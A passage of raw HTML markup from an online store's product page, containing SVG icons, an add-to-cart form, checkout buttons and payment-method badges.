  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
            </button>
          
          
        </div>
      </product-info-upsell>
    
  
  
</div>
            
<style>
  
  #ProductSubmitButton-template--20201955229929__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20201955229929__main"
      class="product-form main-product-form"
      data-section="template--20201955229929__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20201955229929__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20201955229929__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47619715825897"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20201955229929__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
          
             <!-- 
<div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcProdPagePayPal(event)">
    <div
      style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
      <div style="display: flex; flex-direction: row; align-items: center;">
        <span
          style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
        <img
          src="[data-uri]"
          alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
      </div>
    </div>
</div>
            
<div id="opc-override-itc-dyn-c-btn" class="shopify-payment-button" style="width: 100%; margin-top:10px" data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi" onclick="window.itcProdPageCheckout(event)">
    <button id="opc-override-dyn-c-btn"
            data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi"
            class="shopify-payment-button__button shopify-payment-button__button--unbranded"
            style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
</div> -->

          
          <button  style="width: 100%; padding: 0; margin-top:0px; box-sizing: border-box;" onclick="atcDirectPaypalCheckout(event)">
            <div
              style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
              <div style="display: flex; flex-direction: row; align-items: center;">
                <span
                  style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                <img
                  src="[data-uri]"
                  alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
              </div>
            </div>
          </button>
                    
          
          <div class="shopify-payment-button" style="width: 100%; margin-top: 10px;" >
            <button onclick="creditCardCheckout(event)" class="shopify-payment-button__button shopify-payment-button__button--unbranded" 
              style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
          </div></div><input type="hidden" name="product-id" value="8721211850985" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></product-form><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411752225626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47619715825897"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861752225632" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
